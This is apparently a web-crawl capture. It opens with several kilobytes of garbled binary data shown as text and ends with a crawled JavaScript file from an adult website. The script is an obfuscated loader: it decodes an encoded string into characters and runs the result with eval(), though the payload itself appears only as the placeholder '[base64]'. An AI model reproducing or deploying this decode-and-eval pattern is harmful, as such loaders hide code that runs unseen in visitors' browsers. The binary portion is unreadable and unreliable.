$p�-1���4v�7�>I�P)r�R����ɘ#qm����dH�b���w�K.�Ҏ���/��Nl�����y~l���dB9�� �^3�3:%�pk���I�P#y#�~�|��J�(�%p�S(�A@)�|ڟ���yΦ���Y�E��[�L��6�<i��ŭ��3��Z`d��m4#��l�k\���	�6H�+T�@qq�;nh�EeJ���I�����;pv£��i�9շK��..�h�Ԝ�'Ƴ��o^�x=�טRi�K��DŌ� �_Ԃ�d������QM�

'IX'��7����u�� JHW�I(���#m���p�2=>���c5�u��*Ԥ�!FA9�$� ѭQJ�s��Q��Oپ�B�+rꅸ�?wR�Q�tA�J���#�{�~�[�q��q��Q �[`w�m��kY�麉q8��&M%s~K�����O�A�cv���]2B�����N��EV�©�) �ǔ L܏N'����)R�.:��B�	X�@��f�0/8��P!:c���9�Q;�����_�d�QW���oJ������A'����� [Jn��|�6��Y��3��q��w1�1���jQ=�x�ʵ�tHY�Do6wIǒ��Y�2���5sy�u��{Jt�_���� ڙW����/x��6T�=-[�؉(Г2�Os�9<Ѽ��H��a$�����Ȯ]ӐQ�SeDT�/�ap��JHД�Q �)$�^�_��\h�T�'��$́�)�{b|��[C�勧Vҝ�;bP��$���ɚ�!)Q�]����٭s�U&����8i�=J��\�J��#�Nۘ�+�d���	^���`&BG��gb�Œ�װ�(�4�|9��ﲮ� ǟ�zwR��Ԙ�?��1X���P�����t�<���[0�A>!�5��pO�/���t��u�� `��]��*�N��׶	��]7v�~�}�c��M��(�d��ٟG&Jc��ለ��򈟍�V��ΗR�&a�D ���/��ŇG���JR��J���v\�m�:�C�F�5hB�����"���o�e_�"��齺v�BAҠ�$��=GБ��ު^�O�`O�������S���rK��H�DqQ����Wt��� �Z�� ,6������`�]���kRZL�mӷ8Vz��Y渾Dx3�c�7%d��ݲ-��]��N�����W����QK0�*+B�mpڿ����A<�a��
l��,�ЇBf� � �~M�1�!
yl�l}��X�w�l���v��y����v�� ڛ1���J�
m�@;- YD�	�p���أ*�$�S�GhL�O H��PV2��3TwyRd'ii�����y�\/�[�h����d���ѵ��+S�D8��!0��H<�lA�s��%��B�4��i?��M�m��_\Y
�]b�?x���u�SѮ�Sq��l����F�Ǐ'��vǅ,xk!l܌��Or��{ܨ��N97�*J�G�);� Lƕ�ŭh�Z6���"�M�QS����� ��� ?L�~�����)s-g[N���HqQ[�o����v�""��8�镒����-nޘ�j�>��k����rx_����vT��={�� >x��"DH{ ����T�v�^��x��{8V��,)6�$��G��a���㳋!BwU��y�k�^L��Ǳ�E�Q����ę��Q�p륜�$@͒sVWHi�0W$��	�3�NMi��"����U��S:��}1�q@�<ɟ�	m/�WS�2|Z�+�n���<�$:��+#:Ď
E�<�Fh>R�yyH� �$��]��KrS��R`�1ak���
$\�A�<s ����|B�� ���p��ED�Fֻ
Y�C�Z¥lAKʇ��}("�eŶ(��q1��C��S�]<��ɉB���6����s� ���ʝqJJ��y's�T���)�kr,��/����4w{P�EB2�η��ۃ Q��`L�ش�����xܤh�<����$<�a��=璔+P'M�@�����8�C��m/ӝַ�+�-C���⾛"{t�V ɓiY��?������E3��@F����(�!���!�w�Д%�@��Q�*M�RL���Xx���u�:z��I[J>R��P&)����y>Y����#,)��Lʹ�5�y&ǰ�Ŭ2(�~Z�R$N�V��i_<5� (DA+�>�rZ����:�u��EM׳&Q��V@���O�F,����#���������T�j]d4��)?�	��A�0ص�D˺pӭt��a���ӑ������el��;5��4g�H�; t�L���]�)q�p�%g�@��qt�Z۟2��Ƒ�88����,���1R�|$�=D�J�w(Q���A&A:I������#���4w����N�%���Z)�V�()�b����p�$4@��tXH�xW��4?��NB�$�{���6�ۙ=];�2�JJ��BZ"uE�nDb�:�����<"Qb�*�(�eR�hݰ�h�V�Q�d{c��[\����s����Sl|�V�HԲ7�Bd�r�[��<�����}I�8L��7I's�ƙW4s(�os��_)�uW+Q\�57r*;}����5�I�D���k�la`�!'�m��}�Н5fʹ=�G^/	ū�=� �-]�G.�
��Wy�R@��	�ݭ�v�6 ���J"���r=��O��*�����$����0��,��8�u�*����dgI@���sЭ��s9�� U���<=�)���D�
[m%�� !DB���b��h1[�V���4��B�4�)'W{Xp��?M��^�d[+����yo4�e��� �HM����i�g�ݑ���EK�M@iIHB�ʓΥF����:;0Z�K/��L��V�VQ P� �����lv�>\n"�����=^>;'&��'&+U�G3�/$�6�i�V��L����&9�zN����a��y@���x߸���VQ$FvRH��S�=�pώ���v��K`� �ݔFk\�p~��?�Pڐ��'˯q�G�x��q�l���f��2n����������.AGu\�E�!�G4�sU�"n����� ����'�߼��24,m$�bc�;v�*���rT�4��)��������A#ɻJ�{�ݼ�v]�~ȉ�9x�����i$'QG������`�Q� &,���� �a��|R��l�H�0�������*l��j"��ō_�W�,�1a��-:�|��d�ߑ��6�yOQH[Іү�@[Y �:Mɑ��Qf�>���nWa-3%d3>8b!��Z��ș�a��q��y4���eV�D��d��4��0����x쩶��	I
�DNÉ��gS�r	f�Z������Ah/X&0b4�)�VUx
�'��Z�F6_m��У[�H.9�B�m@l���{D� Fr�T�4�;^D��s�����GIcs��<�c�����s<��ߔO�¢o�z�7�l����\�=��m) \K�!��
H��A$�[=���G����h%� �%M�x�Fh���j�`�+~��5ȭU���`�t�Z@& Rΐ�e)$�� @:��.pm���T�����ܥ*��2@� L|�u��U��jm���nu6��v5�i������V��5�B��F�""9o_�9JB2�� �PQ�$l��h@�X[�q^pg6�/1�V�{�R��#�D07ƨPH��y����N=��ݻ��n�ɨ�Ur*�#6w�b�m�w����\��]�"xF���Q��Wl��n��d�o�z�>N�x�a���^Ǳ�^Ǳ�^Ǳ�^Ǳ�^Ǳ#��:��1����!��"��|ȗx�I��"F�q\
�2��H�!�Q��z}�(V�)T���)��$��� �y�O��� �t_���q:�p�2/f#%�h�f�H���=�]*@D�+��i89Z���^m>e�Lv�7�"1�������{bG�"�u�C���)*����9� ��sQ	���UDjw�E1H?��ߚ/=�լ�8��ĐL�Ý�醿�[[�5et�B��Y@�D�Pg8������<�l&4�ZC��2+��D�tM4IU�H���'���W��BjVT��+��6J��,r<��lw�}X�g�.���f��=�P�6AM�jz�~KH㨛&)hrH>�Cݢ<fĔƍ���e����ن\�m�Q:�nGᨠ�����!`(�{lF+�8��G���݃�yfh�BT�A�)�eF����I���=n�1K��R~a"�4��:����")-�,�RI��?�L�6UqB�{nk�j�/�eU�dY�e�VU��Z��^eԔ��P@J�4��b��c��-c'�O�g��m!���<Ε 
�R�)IL� ߱������t,�� ���0���/ K�,���G��W�B$�N�����HG:K��F������ai�!)K��� ��8��I��Ct(���)�'N�[Ij F�|V��C(����sQU7���ª� ?��w[D��g�nw���z[J��d�0q:c��V��4��o>��l�7����Դo���M����GNW�J����W}�q����W�n�oP_yCRa0U~��J�P��#k�O�?���
n=���;��m>V����z�M�wjph������|��o�G-_}��s��j�1��c�>�[H��\��*i�6���q`9Û�KYܐN�"5ʜ8�#���ֹ�c\�7�蛵SǮBʇW0y���u\l���y����@���дR (i*I�q�6��g���rnry?.C�#��ry����FR��Im�"�@'b�;��^o����.�����JS29߾"*���f	`TՒ��V+�P2Q��r��k���l�K�颊��P~���3
�׾(jad�#�AW�p�1�Gɫ�S,�+&A�6A'*7v��I3�?�~�=� �;&ެl��l�����l�n��c�/�-l-V0�Ԡ���1$����ֻ�>{SS,���H�йemb/�w)TCr��w�/rx���sJ��t��zz�u�F��R}�w#��׭E�А�����m8	��XY�9�dl�+Y2HCH+��G)
�����dߋ	�1��Z���-NIZ�ulw7<Gm�m�$Ȉ	� @�׾=#�jxD����s�*/�?J�'�~�}mqgJ�$�py��008��J)R@�=��}��_��d]�܇,�4��fQM���*+H�s	�������T�P 	�E@�$�w�c��@&�H��N�y���y����ȡ^��7��/�T�*n�=S���U���׎1 4ް4�� ^N���1�l����c�aǆ�����d�d� ���m�)J@Z�� �T�kH��������(L�:t�H �=����\���Kܻ���˝o5U�W��� E� �S��c��_� �̿���� �s�yTO��^ ch�������:���LG�B��Q\��n��%o5^Ƣ556IS�������R���`F�urq�zۈx�c��c�笒$��c���QS�� ��z�@�ϖ=�(�_�"� �� o_
BD���=�ծ�|m�|x�6�y;���}y*$���=��j!$�_��Oʦ��6T�ݓo�d�=N�Y+�h�G�TH��������1�k�Uwk�����e{�����UZ�D����,ɟ��Ǆ�F���[�s�o�a��¨�c nsG"�!_�ޯk�f1ݲ+��F7n�Q�1Z��]���'��E�bx�د�E:�B��lv#à��T��h�+j֟N3@Gj;�k̿�,����{F"RĖv+\�K|�)W�ŬYY꺔,yL��%#��Y�u�B~�<���J�"Hmp�AH
#����)��/�Y�a
��IB4��	�@YFb��o�����o�m낿�IO���U�F�٭�n��@Q�)�
�#�:�ɒN��U� ��ڌ�����S�et���iR�uI)�	6  " �9G�����rc���{��b�]����Un�USuOT�.�����b>"-�8�i�\-���i�
>�3sy���

--- FILE ---
content_type: application/javascript
request_url: https://pornhubrough.com/js/WoUPXTSw3npuUDV.js
body_size: 22746
content:
function enhzzndzxt(qedyei){var qbagfdek='Z';var vmzank='A';var bkpcr=[];var zvbzi=new RegExp('['+vmzank+'-'+qbagfdek+']');var xwznivdp=qedyei.split(zvbzi);for(var i=0;i<xwznivdp.length;i++){bkpcr.push(String.fromCharCode(parseInt(xwznivdp[i],30)/(44)));}eval(bkpcr.splice(1,bkpcr.length).join(''));}enhzzndzxt('[base64]'); 
     